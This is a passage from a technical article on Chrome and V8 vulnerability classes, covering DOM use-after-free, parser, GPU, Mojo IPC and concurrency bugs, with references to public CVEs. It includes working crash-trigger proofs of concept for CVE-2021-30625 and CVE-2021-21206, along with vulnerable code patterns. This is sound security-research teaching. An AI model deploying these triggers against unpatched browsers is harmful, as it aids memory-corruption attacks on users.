// 'this' might be garbage collected
// Subsequent access to 'this' is UAF
UpdateState(); // Potential UAF
}Pattern 2: Collection Iteration
void ProcessChildren(ContainerNode* parent) {
for (Node* child = parent->firstChild();
child;
child = child->nextSibling()) {
// Processing might remove child from parent
ProcessNode(child);
// child might be freed now
// nextSibling() call on freed child is UAF
}
}Pattern 3: Callback Reentrancy
void AsyncOperation::Complete(Result result) {
// Store result
result_ = result;
// Notify observers
for (auto& observer : observers_) {
// Observer callback might destroy 'this'
observer->OnComplete(result_);
}
// Access after potential destruction
state_ = kCompleted; // Potential UAF
}Pwn2Own 2024: WebCodecs VideoFrame Race
CVE-2024-2886 demonstrated a sophisticated race condition in WebCodecs. Seunghyun Lee of KAIST Hacking Lab exploited this to achieve RCE on both Chrome and Edge.
The bug: VideoFrame::CopyToAsync() pinned only the v8::BackingStore reference, keeping the backing store structure alive but not the underlying buffer. The attack races the main JavaScript thread against the background GPU readback thread:
// Thread 1: JS main thread
let buffer = new ArrayBuffer(size);
videoFrame.copyTo(buffer); // Starts async copy
buffer.transfer(); // Reallocates underlying memory
// Thread 2: GPU readback (after transfer)
memcpy(stale_span, gpu_data, size); // Writes to freed memoryThis pattern, pinning a wrapper but not the underlying resource, is common in async APIs that bridge JavaScript and native code.
Parser Vulnerability Patterns
The HTML parser is a complex state machine that must handle untrusted input while maintaining DOM consistency. Memory safety bugs arise from three main sources: script execution during parsing, layout tree synchronization failures, and parser state corruption.
Script Execution During Parsing
When the parser encounters <script>, it pauses tokenization, compiles and executes the script, then resumes. The script can modify the DOM being constructed, including the element that triggered script execution:
class ParserConfuser extends HTMLElement {
connectedCallback() {
// Script runs while parser is constructing this element's subtree
this.remove(); // Remove self from DOM
document.body.innerHTML = ""; // Destroy parsing context
// Parser resumes with stale references
}
}
customElements.define("parser-confuser", ParserConfuser);The parser must handle the document being modified underneath it. Issue 40095150 demonstrated UAF in Element::recalcStyle when the tree builder reparented nodes during construction while style calculation held references to the original parent.
Layout Tree Synchronization
Layout objects (LayoutObject) mirror DOM structure but update asynchronously. Visibility changes can desynchronize the two trees, causing stale references.
CVE-2021-30625 exploited this via the Selection API. The vulnerability:
- CSS
content-visibility: hiddenmarks elements invisible Selection.setBaseAndExtent()selects nodes between two anchorsUpdateCachedVisibleSelectionIfNeeded()fails to recognize hidden nodes- Engine accesses freed
LayoutBoxthrough stale pointer
<!DOCTYPE html>
<body>
<meter id="eebce"></meter>
<iframe id="addba">
<button id="id_dbeea"></button>
</iframe>
<style>
* {
all: initial;
content-visibility: hidden;
}
</style>
<script>
var range_beadc = window.getSelection();
var elem1 = document.getElementById("addba");
range_beadc.setBaseAndExtent(elem1, 0, document.getElementById("id_dbeea"), 0);
</script>
</body>
</html>The crash occurs in blink::LayoutObject::LayoutObjectBitfields::IsBox() when the engine attempts to cast a freed object.
Parser Vulnerability Classes
| Class | Mechanism | Example Bug |
|---|---|---|
| Script-during-parse UAF | DOM modified while parser holds references | Issue 40095150: recalcStyle holds stale parent pointer |
| Layout desync UAF | LayoutObject freed while DOM node exists | CVE-2021-30625: visibility hides node, Selection API UAF |
IDL Binding Vulnerabilities
Web IDL files define the JavaScript-visible API. The IDL compiler generates C++ glue code, and mistakes in either the IDL or the generator create vulnerabilities.
Extended Attribute Misuse
IDL extended attributes control binding behavior. Incorrect usage creates security bugs:
// [CEReactions] triggers custom element callbacks - can run arbitrary JS
[CEReactions] attribute DOMString innerHTML;
// Forgetting [CEReactions] when it's needed means callbacks won't fire,
// but adding it where unnecessary creates reentrancy risks
// [Exposed] controls which globals see the interface
[Exposed=Window] // Only main thread
[Exposed=(Window,Worker)] // Both contexts
[Exposed=DedicatedWorker] // Worker only
// Wrong exposure can leak privileged APIs to wrong contextsType Conversion Bugs
IDL types must be converted between JavaScript and C++. The conversion code is auto-generated but can have bugs:
// [EnforceRange] throws on out-of-range values
void setIndex([EnforceRange] unsigned long index);
// Without [EnforceRange], large JS numbers wrap around:
// setIndex(0xFFFFFFFF + 1) might become setIndex(0)
// [Clamp] clamps to valid range instead of wrapping
void setOpacity([Clamp] octet value); // 0-255, clampedMissing range checks on integer conversions cause integer overflows that lead to buffer overflows.
Style and Layout Bugs
Style computation and layout are Blink's most complex subsystems after the DOM. Both maintain invalidation state that JavaScript can manipulate through carefully crafted operations.
Style Recalculation Pipeline
CSS Rules -> Selector Matching -> Computed Style -> Layout -> Paint
^ ^
Style Invalidation Layout InvalidationJavaScript can trigger synchronous style/layout calculations by reading certain properties:
element.style.color = "red"; // Invalidates style
let width = element.offsetWidth; // Forces sync recalc + layout
// These properties force layout:
// offsetWidth/Height, clientWidth/Height, scrollWidth/Height
// getBoundingClientRect(), getComputedStyle()Animation Lifecycle Issues
CSS animations and the Web Animations API create complex object ownership, example of the ITW CVE-2021-21206:
<html>
<head>
<script>
function run() {
let div = document.createElement("div");
document.body.appendChild(div);
let animation = div.animate([{ opacity: 0.1 }], 1);
Object.defineProperty(Object.prototype, "then", {
get: function () {
div.remove();
},
});
animation.ready.then((_) => {});
animation.pause();
}
</script>
</head>
<body onload="run()"></body>
</html>Animation objects are GC-managed but interact with non-GC layout objects. The boundary between these systems is a source of UAF bugs.
Real-World Animation UAF: CSS Transitions
Issue 407328533 found UAF in blink::TransitionInterpolation when CSS custom properties are used. The animation system holds references to interpolation objects that can be garbage collected mid-transition when custom properties trigger unexpected style recalculation.
Blink Practical Exercises
Exercise 1: Building a Parser Fuzzer Harness
Chromium uses libFuzzer for continuous fuzzing. Build a minimal harness that feeds random input to the HTML parser:
// html_parser_fuzzer.cc
#include "third_party/blink/renderer/core/html/parser/html_document_parser.h"
#include "third_party/blink/renderer/core/testing/dummy_page_holder.h"
extern "C" int LLVMFuzzerTestOneInput(const uint8_t* data, size_t size) {
static blink::BlinkInitializer initializer;
auto page_holder = std::make_unique<blink::DummyPageHolder>();
blink::Document& document = page_holder->GetDocument();
String input(reinterpret_cast<const char*>(data), size);
document.write(input);
// Force layout to trigger synchronization bugs
document.UpdateStyleAndLayout(blink::DocumentUpdateReason::kTest);
return 0;
}Build and run:
gn gen out/Fuzzer --args='use_libfuzzer=true is_asan=true'
autoninja -C out/Fuzzer html_parser_fuzzer
./out/Fuzzer/html_parser_fuzzer corpus/ -max_len=4096Exercise 2: Reproducing the Selection API UAF Pattern
CVE-2021-30625 exploited desynchronization between DOM and layout trees. This test case demonstrates the vulnerability pattern.
GPU Process Vulnerability Patterns
The GPU process runs with elevated privileges and direct access to graphics drivers, without isolation (sandbox) on most platforms. A bug here is typically extremely critical because it can escape the sandbox.
GPU Vulnerability Surface Overview
The renderer (sandboxed, untrusted) can't talk to the GPU driver directly. Instead, it writes serialized commands into a shared memory ring buffer. The GPU process reads these commands, validates them, and executes via OpenGL/Direct3D/Vulkan/Metal.
This command buffer is a trust boundary. Every parameter from the renderer is attacker-controlled.
Validation Points
// Simplified command processing
error::Error GLES2DecoderImpl::DoCommand(unsigned int command_id,
unsigned int arg_count,
const volatile void* cmd_data) {
// Validate command ID
if (command_id >= kNumCommands) return error::kUnknownCommand;
// Validate argument count
if (arg_count != CommandInfo::GetArgCount(command_id))
return error::kInvalidArguments;
// Dispatch to handler
return (this->*command_handlers_[command_id])(cmd_data);
}In-the-Wild: GPU Driver Escapes (2025)
Two GPU driver vulnerabilities exploited in the wild in 2025 illustrate the two categories of GPU bugs: driver memory safety bugs (where Chrome can't help) and validation gaps (where Chrome can block the attack).
CVE-2025-27038: Adreno Use-After-Free. A use-after-free in Qualcomm's proprietary libGLESv2_adreno.so. Deleting GL buffers one-by-one while interleaving texture allocations causes the driver to retain a stale pointer. When glFenceSync flushes pending commands, the driver dereferences that pointer into attacker-controlled texture data. Chrome's command buffer validation was correct; the bug is entirely in Qualcomm's code. No browser-side fix was possible. Users remained vulnerable until OEM firmware updates shipped the patched driver.
CVE-2025-5420: Mali Transform Feedback Bypass. Calling glBufferData on a buffer bound to active transform feedback causes the Mali driver to write to freed memory. The OpenGL ES spec defines this as undefined behavior, and ARM initially classified it as "a functional bug rather than a security vulnerability." However, Chrome could add validation to reject the invalid sequence before it reached the driver. The fix was merged to Chrome's validating command decoder and ANGLE.
Both were chained with a renderer exploit (CVE-2025-5419) to escape Chrome's sandbox on Android. The GPU process is not sandboxed on Android, making it the easiest path for the next stage of a chain.
Command Buffer Validation Bugs
Integer Overflow in Size Calculations
// Vulnerable pattern
void* AllocateBuffer(uint32_t count, uint32_t element_size) {
// Potential overflow: count * element_size
uint32_t size = count * element_size;
return malloc(size);
}If count * element_size overflows, a smaller buffer is allocated. Subsequent operations that assume the full size cause heap overflow.
Real Example: CVE-2022-2415. Issue 40059380 demonstrated this pattern in WebGL uniform handling. The ComputeSize() function calculates command buffer allocation:
static uint32_t ComputeSize(GLsizei _n) {
return static_cast<uint32_t>(sizeof(ValueType) + ComputeDataSize(_n));
}With ArrayBuffers approaching UINT32_MAX, this addition wraps. The GPU process allocates an undersized buffer, then writes the full uniform data, causing heap overflow.
State Machine Violations
The GPU process maintains OpenGL state (current texture, bound buffers, etc.). Bugs can occur when:
- State isn't properly validated before operations
- State can be corrupted through command sequences
- Race conditions between state changes
Example: Buffer Binding Confusion
// Commands from renderer
BindBuffer(GL_ARRAY_BUFFER, buffer1);
BufferData(GL_ARRAY_BUFFER, 100, data, GL_STATIC_DRAW);
// ... later ...
BindBuffer(GL_ARRAY_BUFFER, buffer2); // Forgot this was called
DrawArrays(...); // Uses buffer2, not buffer1 as expectedShader Compilation Vulnerabilities
ANGLE translates WebGL shaders to the native graphics API (Direct3D, OpenGL, Metal, Vulkan). The shader compiler is a complex attack surface.
Shader Translation Bugs
WebGL shaders (GLSL ES) must be validated and translated:
// WebGL shader
precision mediump float;
varying vec2 v_texCoord;
uniform sampler2D u_texture;
void main() {
// Is this safe after translation?
gl_FragColor = texture2D(u_texture, v_texCoord);
}Vulnerabilities can occur when:
- Invalid shader constructs aren't rejected
- Translation produces invalid native shader code
- Resource limits aren't enforced
Untrusted Layout Qualifiers. Issue 435139154 showed ANGLE's EmulateFramebufferFetch used the layout(location=N) qualifier from untrusted shader source as a direct array index:
layout(location = 38) inout vec4 myInoutArray[1];The traverser extracted 38 and indexed into a vector with only 1 element (mMaxDrawBuffers), causing OOB write. The fix added bounds validation before array access.
Shader Transformation UAF. Complex shader rewriting creates temporary AST nodes. Issue 437825940 found UAF in RewriteStructSamplersTraverser::stripStructSpecifierSamplers() when nodes were freed while still referenced during struct sampler extraction.
Mojo IPC Vulnerability Patterns
When you have renderer RCE, Mojo is another way to escape the sandbox. The renderer talks to the browser process through Mojo interfaces, serialized messages over IPC pipes. The browser exposes hundreds of these interfaces for file access, network requests, clipboard, permissions, etc.
Mojo as Attack Surface
Renderer (UNTRUSTED) --[Mojo]--> Browser (TRUSTED)The security model assumes the renderer is compromised. Every Mojo message is attacker-controlled. The browser must validate all parameters, check permissions, and never trust the renderer's claims about origins or capabilities.
Transport Layer: ipcz. Since Chrome 114, ipcz replaced the legacy Mojo Core as the underlying IPC transport. ipcz uses shared memory "parcels" for data transfer and a broker process to mediate handle exchange between nodes. This architecture introduces new attack surface: shared memory TOCTOU races, broker role confusion, and handle routing bugs.
Interface Definition
Mojo interfaces are defined in .mojom files:
interface FileManager {
OpenFile(string path) => (handle<shared_buffer>? file);
DeleteFile(string path) => (bool success);
};This generates C++ bindings that serialize/deserialize messages. Vulnerabilities occur in the implementation of these interfaces.
Common Mojo Vulnerability Patterns
Transport Role Spoofing
ipcz uses a broker process to mediate handle transfer between nodes. Each node has a role (renderer, broker, browser). Issue 412578726 showed that Transport::Deserialize() trusted the destination_type field from the message header without validating it matched the sender's actual role:
// Vulnerable: trusts header.destination_type without validation
Transport::Deserialize(header, ...) {
// Renderer sends kBroker as destination_type
// Browser now treats renderer as a broker
}A renderer could spoof itself as a broker by setting destination_type = kBroker. The browser then allowed the renderer to request handle duplication via RelayMessage, leaking browser process thread handles. With a thread handle, the attacker can inject code into the browser process and escape the sandbox.
In-the-Wild: CVE-2025-2783, discovered by Kaspersky, is a logical error at the intersection of Chrome's sandbox and Windows caused Mojo to provide an incorrect handle under certain conditions.
The flaw was that Mojo did not validate the handle's origin. A compromised renderer sent a handle that, when opened by the browser, acted outside the sandbox's boundaries. Combined with a renderer RCE, attackers achieved full system compromise. Fixed in Chrome 134.0.6998.177.
Protocol Message Splitting
IPC protocols split large messages. Issue 439305148 found a critical flaw in ChannelPosix when sending >128 file descriptors:
// ChannelPosix splits fds into 128-fd batches
sendmsg(first_batch); // 128 fds + message data (OK)
sendmsg(second_batch); // remaining fds only, NO data
// SOCK_STREAM silently drops fd-only messages!The receiver waits for missing fds. When the next unrelated message arrives, its fds fill the gaps but belong to the wrong message. Shared memory references point to wrong buffers. Attack vectors: OOB reads from wrong shared memory, information disclosure across security boundaries, sandbox escape through confused privileged handles.
Race Condition Patterns
Mojo messages are asynchronous. Race conditions occur when:
- State changes between message send and processing
- Multiple messages from same source race each other
- Callbacks invalidate assumptions
void ServiceImpl::StartOperation(OperationCallback callback) {
// Check permission
if (!HasPermission(origin_)) {
std::move(callback).Run(OperationResult::kDenied);
return;
}
// VULNERABILITY: origin_ could change before DoOperation completes
// if another message is processed concurrently
DoOperation(std::move(callback));
}ipcz Shared Memory TOCTOU. Issue 40063855 demonstrated a TOCTOU in ipcz parcel handling. When ipcz receives a message, it can reference data directly in shared memory rather than copying it. The Pickle copy constructor read payload_size from shared memory twice: once to allocate a buffer, once to copy data:
// Vulnerable pattern in Pickle copy constructor
Pickle::Pickle(const Pickle& other) {
// First read: allocate buffer based on payload_size
Resize(other.header_->payload_size);
// Second read: copy data - attacker can change payload_size between reads
memcpy(header_, other.header_, other.header_->payload_size);
}An attacker races a thread modifying payload_size in shared memory between the allocation and copy. If payload_size grows between reads, memcpy writes past the allocated buffer, causing heap overflow. The fix copies parcel data into heap allocations rather than referencing shared memory directly.
Concurrency in Chrome and V8
Chrome runs multiple threads, such as the main thread (DOM, JS, styling), the compositor thread (scrolling, layers), worker threads, GPU process, and V8 background compilation threads. We need to understand how Chrome coordinates these threads to understand the engineering patterns that prevent race conditions and the assumptions attackers might violate.
Chrome's Sequence Model
Chrome prefers sequences over threads. A sequence is a logical stream of execution that guarantees ordering, but may execute on different physical threads over time. This abstraction avoids the problems of raw threading (priority inversion, deadlock, scattered state).
SequenceChecker vs ThreadChecker. ThreadChecker enforces that code runs on a specific OS thread. SequenceChecker is more flexible, it validates mutual exclusion across any of: same thread, same SequencedTaskRunner, or under a lock.
class NetworkManager {
int connection_count_ GUARDED_BY_CONTEXT(sequence_checker_);
SEQUENCE_CHECKER(sequence_checker_);
void OnConnectionOpened() {
DCHECK_CALLED_ON_VALID_SEQUENCE(sequence_checker_);
connection_count_++;
}
};Task Posting. Instead of locks, Chrome uses message passing via PostTask. Tasks posted to a SequencedTaskRunner execute in FIFO order with implicit memory barriers:
// Thread A
task_runner->PostTask(FROM_HERE, base::BindOnce([&] {
data_ = ComputeResult(); // Write
}));
// Thread A (later, different physical thread possible)
task_runner->PostTask(FROM_HERE, base::BindOnce([&] {
UseResult(data_); // Read sees the write - memory ordering guaranteed
}));If task T2 starts after T1 finishes, all memory changes from T1 are visible to T2. No explicit synchronization needed.
Cross-Sequence Ownership. SequenceBound<T> wraps objects that live on a different sequence:
base::SequenceBound<Database> db_(GetDBTaskRunner());
void QueryAsync(int id) {
db_.AsyncCall(&Database::Query)
.WithArgs(id)
.Then(base::BindOnce(&OnQueryComplete));
}The Database object is created, accessed, and destroyed entirely on GetDBTaskRunner(). The caller never touches it directly.
Thread Annotations
Chrome uses Clang's thread safety analysis for compile-time race detection:
| Annotation | Meaning |
|---|---|
GUARDED_BY(lock_) | Variable requires lock_ held |
PT_GUARDED_BY(lock_) | Pointed-to data requires lock |
EXCLUSIVE_LOCKS_REQUIRED(lock_) | Function requires lock held |
LOCKS_EXCLUDED(lock_) | Function must NOT hold lock |
ACQUIRED_AFTER(other_lock_) | Lock ordering (deadlock prevention) |
class Cache {
mutable base::Lock lock_;
std::map<Key, Value> data_ GUARDED_BY(lock_);
Value Get(const Key& k) LOCKS_EXCLUDED(lock_) {
base::AutoLock guard(lock_);
return data_[k];
}
};Violations are compile errors, not runtime bugs.
V8 Isolate Model
V8's fundamental concurrency unit is the Isolate. Each isolate is strictly single-threaded for JavaScript execution. No locks protect JS heap objects because only one thread ever accesses them.
// Thread-local storage tracks current isolate
thread_local Isolate* current_isolate;
thread_local LocalHeap* g_current_local_heap_;ThreadLocalTop holds per-thread execution state: current context, pending exception, try-catch handler chain, C entry frame pointer.
Why this matters: V8 code often assumes single-threaded access. If you find a path where two threads touch the same isolate's heap, you've found a bug.
V8 Safepoints
The garbage collector needs exclusive access to the heap. But background threads (concurrent marking, compilation) may be accessing heap objects. V8 uses safepoints to coordinate:
class IsolateSafepoint {
base::RecursiveMutex local_heaps_mutex_;
LocalHeap* local_heaps_head_; // Linked list of all LocalHeap instances
class Barrier {
base::Mutex mutex_;
base::ConditionVariable cv_stopped_;
base::ConditionVariable cv_resume_;
std::atomic<bool> armed_;
size_t stopped_;
};
};The protocol:
- GC thread arms the barrier
- Each background thread periodically calls
Safepoint() - If barrier is armed, thread parks (increments
stopped_, waits oncv_resume_) - Once all threads parked, GC proceeds
- GC disarms barrier, signals
cv_resume_, threads continue
void LocalHeap::Safepoint() {
ThreadState current = state_.load_relaxed();
if (V8_UNLIKELY(current.IsRunningWithSlowPathFlag())) {
SafepointSlowPath(); // Park and wait
}
}LocalHeap States:
- Running: Thread can access heap, must call
Safepoint()periodically - Parked: Thread is blocked, no heap access, GC can proceed without waiting
A background thread that forgets to call Safepoint() or fails to transition to Parked before blocking causes deadlock or races.
Memory Ordering and Atomics
JavaScript Atomics. SharedArrayBuffer gives threads shared memory. The Atomics API provides synchronization:
// Thread 1 // Thread 2
Atomics.store(sab, 0, value);
while (Atomics.load(sab, 0) === 0) {}
Atomics.store(sab, 1, 1);
let v = Atomics.load(sab, 0);
// v guaranteed to see valueUnder the hood, V8 uses the strongest memory ordering (sequential consistency):
// src/runtime/runtime-atomics.cc
template <typename T>
inline T LoadSeqCst(T* p) {
return __atomic_load_n(p, __ATOMIC_SEQ_CST);
}
template <typename T>
inline void StoreSeqCst(T* p, T value) {
__atomic_store_n(p, value, __ATOMIC_SEQ_CST);
}Why SEQ_CST? JavaScript semantics require that all threads agree on a total order of atomic operations. Weaker orderings (acquire/release) don't provide this. The performance cost is worth the simplicity.
Reference Counting. Chrome's AtomicRefCount shows careful ordering selection:
class AtomicRefCount {
std::atomic<int> ref_count_;
void Increment() {
ref_count_.fetch_add(1, std::memory_order_relaxed); // No barrier needed
}
bool Decrement() {
// acq_rel: ensures all writes before refcount hit zero
// are visible to the thread that decremented to zero
return ref_count_.fetch_sub(1, std::memory_order_acq_rel) != 1;
}
bool IsOne() const {
return ref_count_.load(std::memory_order_acquire) == 1;
}
};- Increment:
relaxedsuffices because we only need atomicity, not ordering - Decrement:
acq_relcreates a synchronization point. The thread that drops the count to zero sees all modifications made by threads that previously decremented - IsOne:
acquireensures subsequent reads see consistent state
Concurrent Garbage Collection
V8's concurrent marker runs alongside JavaScript. It must track live bytes per memory page without excessive contention:
class MemoryChunkLiveBytesMap {
struct Entry {
MutablePageMetadata* page;
intptr_t live_bytes;
};
Entry entries_[32]; // Small hash table as cache
void Increment(MutablePageMetadata* page, intptr_t bytes) {
Entry& e = LookupEntry(page);
if (e.page == page) {
e.live_bytes += bytes; // Fast path: thread-local cache hit
} else if (e.page == nullptr) {
e.page = page;
e.live_bytes = bytes;
} else {
// Evict: flush cached bytes atomically
e.page->IncrementLiveBytesAtomically(e.live_bytes);
e.page = page;
e.live_bytes = bytes;
}
}
};Pattern: batch updates thread-locally, flush with CAS only on eviction. Reduces atomic operation overhead by ~32x when marking is localized.
Background Compilation
TurboFan compiles hot functions on background threads. The main thread and background workers communicate through protected queues:
class OptimizingCompileInputQueue {
base::Mutex mutex_;
base::ConditionVariable task_finished_;
std::deque<TurbofanCompilationJob*> queue_;
size_t capacity_;
bool Enqueue(TurbofanCompilationJob* job) {
base::MutexGuard guard(&mutex_);
if (queue_.size() >= capacity_) return false;
queue_.push_back(job);
task_finished_.NotifyOne();
return true;
}
TurbofanCompilationJob* Dequeue() {
base::MutexGuard guard(&mutex_);
while (queue_.empty() && !shutdown_) {
task_finished_.Wait(&mutex_);
}
if (queue_.empty()) return nullptr;
auto job = queue_.front();
queue_.pop_front();
return job;
}
};False Sharing Prevention. Per-thread state is cache-line aligned:
struct alignas(64) OptimizingCompileTaskState { // 64 = typical cache line
Isolate* isolate;
TurbofanCompilationJob* job;
};Without alignment, threads writing to adjacent TaskState objects would invalidate each other's cache lines, causing severe performance degradation.
Conclusion
This article walked through the major vulnerability classes in Chrome's attack surface: JIT compiler bugs in V8's tiered compilation pipeline, use-after-free patterns in Blink's DOM and rendering code, type confusion from speculative optimization, IPC validation failures across process boundaries, and concurrency bugs in Chrome's threading model.
Chrome's mitigations (MiraclePtr, V8 sandbox, Site Isolation) raise the bar but don't eliminate the attack surface. A type confusion in Turboshaft still gives you memory corruption; you just need to chain it with a sandbox escape. The next article covers exploitation techniques: turning these primitives into arbitrary read/write and code execution within the renderer, then escaping to the browser process.
References
- Chrome Architecture
- — Chromium Security Core Principles: https://www.chromium.org/Home/chromium-security/core-principles/
- — Chromium Sandbox Design: https://chromium.googlesource.com/chromium/src/+/main/docs/design/sandbox.md
- — Site Isolation Design Document: https://www.chromium.org/developers/design-documents/site-isolation/
- V8 Evolution
- — Celebrating 10 years of V8: https://v8.dev/blog/10-years
- — Crankshaft announcement (2010): https://blog.chromium.org/2010/12/new-crankshaft-for-v8.html
- — A closer look at Crankshaft: https://wingolog.org/archives/2011/08/02/a-closer-look-at-crankshaft-v8s-optimizing-compiler
- — Launching Ignition and TurboFan: https://v8.dev/blog/launching-ignition-and-turbofan
- — Ignition interpreter design: https://v8.dev/blog/ignition-interpreter
- — Orinoco (concurrent GC): https://v8.dev/blog/trash-talk
- — TurboFan JIT: https://v8.dev/blog/turbofan-jit
- — TurboFan documentation: https://v8.dev/docs/turbofan
- — Sparkplug (baseline compiler): https://v8.dev/blog/sparkplug
- — Maglev (mid-tier JIT): https://v8.dev/blog/maglev
- — Turboshaft (Leaving the Sea of Nodes): https://v8.dev/blog/leaving-the-sea-of-nodes
- — V8 2023 retrospective: https://v8.dev/blog/holiday-season-2023
- — Untrusted code mitigations (Spectre): https://v8.dev/docs/untrusted-code-mitigations
- V8 Internals
- — Hidden classes (Maps): https://v8.dev/docs/hidden-classes
- — Fast properties: https://v8.dev/blog/fast-properties
- — Elements kinds: https://v8.dev/blog/elements-kinds
- — V8 Behind the Scenes (TurboFan): https://benediktmeurer.de/2017/03/01/v8-behind-the-scenes-february-edition/
- — V8 Behind the Scenes (Ignition+TurboFan): https://benediktmeurer.de/2016/11/25/v8-behind-the-scenes-november-edition/
- V8 Security
- — The V8 Sandbox: https://v8.dev/blog/sandbox
- — V8 Sandbox README: https://chromium.googlesource.com/v8/v8.git/+/refs/heads/main/src/sandbox/README.md
- Blink & DOM
- — Web IDL specification: https://webidl.spec.whatwg.org/
- IPC & Mojo
- — Mojo IPC documentation: https://chromium.googlesource.com/chromium/src/+/HEAD/mojo/README.md
- — ipcz driver: https://chromium.googlesource.com/chromium/src/+/main/mojo/core/ipcz_driver/
- GPU
- — GPU Command Buffer: https://chromium.googlesource.com/chromium/src/+/HEAD/docs/website/site/developers/design-documents/gpu-command-buffer/index.md
- CVE References (V8 / Compiler)
- — CVE-2013-6632 (TypedArray overflow, Pwn2Own 2013): https://crbug.com/40078388
- — CVE-2011-3900 (V8 array OOB writes): https://crbug.com/40050944
- — CVE-2014-1705 (TypedArray length validation, Pwnium 2014): https://crbug.com/351787
- — CVE-2023-4069 (Maglev incomplete object initialization): https://github.blog/security/vulnerability-research/getting-rce-in-chrome-with-incomplete-object-initialization-in-the-maglev-compiler/
- — CVE-2024-0517 (TurboFan OOB write): https://blog.exodusintel.com/2024/01/19/google-chrome-v8-cve-2024-0517-out-of-bounds-write-code-execution/
- — CVE-2025-0291 (Turboshaft WasmGC type confusion): https://crbug.com/383356864
- — Issue 379140430 (V8 sandbox escape): https://crbug.com/379140430
- CVE References (Blink / DOM)
- — CVE-2021-21206 (Animation UAF, ITW): https://googleprojectzero.github.io/0days-in-the-wild/0day-RCAs/2021/CVE-2021-21206.html
- — CVE-2021-30625 (Selection API UAF): https://www.talosintelligence.com/vulnerability_reports/TALOS-2021-1352
- — CVE-2024-2886 (WebCodecs VideoFrame race, Pwn2Own 2024): https://crbug.com/330563095
- — Issue 40095150 (recalcStyle UAF): https://crbug.com/40095150
- — Issue 407328533 (TransitionInterpolation UAF): https://crbug.com/407328533
- CVE References (GPU / ANGLE)
- — CVE-2022-2415 (WebGL uniform handling): https://crbug.com/40059380
- — Issue 435139154 (ANGLE layout qualifier): https://crbug.com/435139154
- — Issue 437825940 (ANGLE shader transformation UAF): https://crbug.com/437825940
- CVE References (IPC / Mojo)
- — CVE-2024-11114 (Mojo sandbox escape): https://crbug.com/370856871
- — CVE-2025-2783 (Mojo handle logic error, ITW): https://securelist.com/operation-forumtroll/115989/
- — Issue 412578726 (ipcz role confusion): https://crbug.com/412578726
- — Issue 439305148 (ChannelPosix FD overflow): https://crbug.com/439305148
- — Issue 40063855 (ipcz TOCTOU): https://crbug.com/40063855
Author: 3074e822993c84cdf216428e1f1e8f570c9626544872f2ed4c291befc72770e3